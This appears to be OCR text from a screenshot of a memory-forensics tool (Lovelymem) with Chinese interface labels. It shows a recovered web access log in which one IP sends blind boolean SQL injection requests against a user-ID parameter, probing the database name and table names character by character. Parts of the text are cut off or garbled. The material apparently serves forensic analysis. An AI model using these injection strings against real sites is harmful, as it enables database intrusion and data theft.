 Lovelymem Ver 0.91
功能区
文件操作
加载镜像
卸载镜像
搜索镜像字符串
文件槽
文件名
output_vol2_clipboard_v.text
MemProcFS
离线模
注册表证
注册表键
内存注
环境变
密码哈
快速文本查看器 - file.0x7c23ba40.0xfa8018e2e5a0.DataSectionObject.access.log.1741305600.dat
114.10.143.92 - - [07/Mar/2025:00:00:30 +0800] "GET /manager/user/?id=1%27%20and%20ascii(substr(database(),
1,1))=%2765%27--+ HTTP/1.1" 200 720
114.10.143.92 - - [07/Mar/2025:00:00:30 +0800] "GET /manager/user/?id=1%27%20and%20ascii(substr(database(),
1,1))=%2765%27--+ HTTP/1.1" 200 720 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52
114.10.143.92 - - [07/Mar/2025:00:02:47 +0800] "GET /manager/user/?
id=1%27%20and%20ascii(substr((select%20table_name%20from%20information_schema.tables%20where%20table_sche
ase()%20limit%201,1),1,1))=65%20--+ HTTP/1.1" 200 720
114.10.143.92 - - [07/Mar/2025:00:02:47 +0800] "GET /manager/user/?
id=1%27%20and%20ascii(substr((select%20table_name%20from%20information_schema.tables%20where%20table_sche
ase()%20limit%201,1),1,1))=65%20--+ HTTP/1.1" 200 720 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/201
Firefox/52.0"
114.10.143.92 - - [07/Mar/2025:00:02:47 +0800] "GET /manager/user/?
id=1%27%20and%20ascii(substr((select%20table_name%20from%20information_schema.tables%20where%20table_sche
ase()%20limit%201,1),1,1))=65%20--+ HTTP/1.1" 200 720
114.10.143.92 - - [07/Mar/2025:00:02:47 +0800] "GET /manager/user/?
id=1%27%20and%20ascii(substr((select%20table_name%20from%20information_schema.tables%20where%20table_sche
ase()%20limit%201,1),1,1))=65%20--+ HTTP/1.1" 200 720 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/201
Firefox/52.0"
114.10.143.92 - - [07/Mar/2025:00:02:47 +0800] "GET /manager/user/?
id=1%27%20and%20ascii(substr((select%20table_name%20from%20information_schema.tables%20where%20table_sche
ase()%20limit%201,1),2,1))=65%20--+ HTTP/1.1" 200 720
114.10.143.92 - - [07/Mar/2025:00:02:47 +0800] "GET /manager/user/?
id=1%27%20and%20ascii(substr((select%20table_name%20from%20information_schema.tables%20where%20table_sche
ase()%20limit%201,1),2,1))=65%20--+ HTTP/1.1" 200 720 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/201
Firefox/52.0"
114.10.143.92 - - [07/Mar/2025:00:02:47 +0800] "GET /manager/user/?
id=1%27%20and%20ascii(substr((select%20table_name%20from%20information_schema.tables%20where%20table_sche
ase()%20limit%201,1),3,1))=65%20--+ HTTP/1.1" 200 720
114.10.143.92 - - [07/Mar/2025:00:02:47 +0800] "GET /manager/user/?
id=1%27%20and%20ascii(substr((select%20table_name%20from%20information_schema.tables%20where%20table_sche
ase()%20limit%201,1),3,1))=65%20--+ HTTP/1.1" 200 720 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/201
Firefox/52.0"
114.10.143.92 - - [07/Mar/2025:00:02:47 +0800] "GET /manager/user/?
尝试打开目录:
1741305600.da
尝试打开文件:
1741305600.da
正在打开文本文
1741305600.da
成功使用 asci